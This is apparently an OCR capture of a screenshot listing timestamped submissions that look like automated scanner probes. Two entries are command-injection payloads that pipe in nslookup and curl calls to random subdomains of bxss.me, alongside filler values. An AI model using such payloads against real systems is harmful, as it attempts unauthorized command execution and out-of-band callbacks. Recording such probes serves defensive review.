
January 4, 2026 - 9:43 am
555
|(nslookup -q=cname
hithbqpqckikwd2049.bxss.me||curl
hithbqpqckikwd2049.bxss.me)
January 4, 2026 - 9:43 am
555
aYlNlfdX
January 4, 2026 - 9:44 am
|(nslookup -q=cname
hitikwokzzmosd707e.bxss.me||curl
hitikwokzzmosd707e.bxss.me)